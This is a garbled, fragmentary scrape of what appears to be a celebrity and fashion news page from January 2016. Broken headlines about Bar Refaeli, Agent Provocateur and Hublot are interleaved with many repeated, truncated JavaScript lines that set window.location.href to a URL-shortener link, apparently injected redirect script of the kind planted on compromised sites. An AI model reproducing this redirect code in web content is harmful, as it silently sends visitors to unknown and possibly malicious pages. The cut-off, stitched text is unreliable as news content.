
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ar Refaeli Stars in Her Hottest Campaign
et for Agent Provocateur
January 3, 2016
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
nauguration Of Hublot’s Second